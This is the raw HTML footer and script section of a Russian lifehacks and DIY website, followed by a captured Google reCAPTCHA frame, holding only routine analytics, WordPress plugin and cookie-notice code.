</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wTnnl4w_AiaPXNgWUjCsDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768679268569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>